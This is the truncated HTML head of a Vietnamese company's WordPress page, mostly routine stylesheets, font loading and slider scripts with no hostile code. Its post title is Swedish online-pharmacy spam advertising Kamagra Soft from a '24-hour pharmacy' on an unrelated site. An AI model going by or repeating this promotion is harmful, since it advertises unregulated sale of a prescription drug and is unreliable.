

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cpjapan.com.vn/2022/01/11/kop-generic-och-brand-lakemedel-pa-natet-kamagra-soft-skickas-fran-sverige-24-timmars-apotek/
body_size: 21427
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Köp Generic och Brand läkemedel på nätet &#8211; Kamagra Soft Skickas Från Sverige &#8211; 24 Timmars Apotek &#8211; AET &#8211; CP JAPAN</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Rubik:300,400,500,700,900,300italic,400italic,500italic,700italic,900italic', 'Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic', 'Roboto:500,400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AET - CP JAPAN &raquo; Feed" href="https://cpjapan.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="AET - CP JAPAN &raquo; Comments Feed" href="https://cpjapan.com.vn/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cpjapan.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cpjapan.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cpjapan.com.vn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cpjapan.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='crp-main-front-style-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/crp-main-front.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tc-buttons-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tiled-layer-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/crp-tiled-layer.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='crp-font-awesome-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/fontawesome/font-awesome.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='rt-megamenu-front-end-style-css' href='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-mega-menu/assets/css/rt-megamenu.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/elusive-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://cpjapan.com.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-custom-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-responsive-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-header-style-eleven-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-header-style-eleven.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-footer-style-one-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-footer-style-one.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-user-custom-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-user-custom.css?ver=1768713041' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-dynamic-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-dynamic.css?ver=1768713041' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-button-element-one-css' href='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-addons/button/css/radiantthemes-button-element-one.css?ver=6.2.8' type='text/css' media='all' />
<style id='radiantthemes-button-element-one-inline-css' type='text/css'>
.gdpr-notice .btn, .team.element-six .team-item > .holder .data .btn, .radiantthemes-button > .radiantthemes-button-main, .rt-fancy-text-box > .holder > .more .btn, .rt-call-to-action-wraper .rt-call-to-action-item .btn:hover, .radiant-contact-form .form-row input[type=submit], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn {  border-radius:30px 30px 30px 30px ; }
</style>
<link rel='stylesheet' id='radiantthemes-recent-posts-widget-css' href='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-addons/widget/recent-posts/css/radiantthemes-recent-post-with-thumbnail-element-one.css?ver=1768713041' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://cpjapan.com.vn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='colorbox-css' href='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/css/colorbox.css?ver=1.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/css/fontawesome.css?ver=4.4.0' type='text/css' media='all' />
<script type='text/javascript' src='https://cpjapan.com.vn/wp-includes/js/jquery/jquery.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-main-front.js?ver=6.2.8' id='crp-main-front-js-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-helper.js?ver=6.2.8' id='crp-helper-js-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/jquery/jquery.modernizr.min.js?ver=6.2.8' id='crp-modernizr-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-tiled-layer.js?ver=6.2.8' id='crp-tiled-layer-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-fs-viewer.js?ver=6.2.8' id='crp-fs-viewer-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14' async id='revmin-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/retina.min.js?ver=1' id='retina-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/js/gallery.js?ver=1.0' id='slideshow-gallery-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/js/colorbox.js?ver=1.6.3' id='colorbox-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/js/jquery-ui.js?ver=6.2.8' id='jquery-ui-effects-js'></script>
<link rel="https://api.w.org/" href="https://cpjapan.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://cpjapan.com.vn/wp-json/wp/v2/posts/11088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cpjapan.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cpjapan.com.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://cpjapan.com.vn/2022/01/11/kop-generic-och-brand-lakemedel-pa-natet-kamagra-soft-skickas-fran-sverige-24-timmars-apotek/" />
<link rel='shortlink' href='https://cpjapan.com.vn/?p=11088' />
<link rel="alternate" type="application/json+oembed" href="https://cpjapan.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcpjapan.com.vn%2F2022%2F01%2F11%2Fkop-generic-och-brand-lakemedel-pa-natet-kamagra-soft-skickas-fran-sverige-24-timmars-apotek%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cpjapan.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcpjapan.com.vn%2F2022%2F01%2F11%2Fkop-generic-och-brand-lakemedel-pa-natet-kamagra-soft-skickas-fran-sverige-24-timmars-apotek%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.0.8" /> -->
			<link rel="icon" href="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" sizes="32x32" />
			<link rel="icon" href="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" sizes="192x192">
			<link rel="apple-touch-icon-precomposed" href="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" />
			<meta name="msapplication-TileImage" content="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#ffffff;}body{font-family:Arial, Helvetica, sans-serif;line-height:28px;font-weight:400;font-style:normal;color:#0f192d;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body{opacity: 0;}.ie.wf-loading body{visibility: hidden;}h1{font-family:Arial, Helvetica, sans-serif;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2e3285;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{opacity: 0;}.ie.wf-loading h1{visibility: hidden;}h2{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:48px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#2e3285;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2{opacity: 0;}.ie.wf-loading h2{visibility: hidden;}h3{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#0f192d;font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3{opacity: 0;}.ie.wf-loading h3{visibility: hidden;}h4{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:35px;font-weight:700;font-style:normal;color:#0f192d;font-size:30px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{opacity: 0;}.ie.wf-loading h4{visibility: hidden;}h5{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, 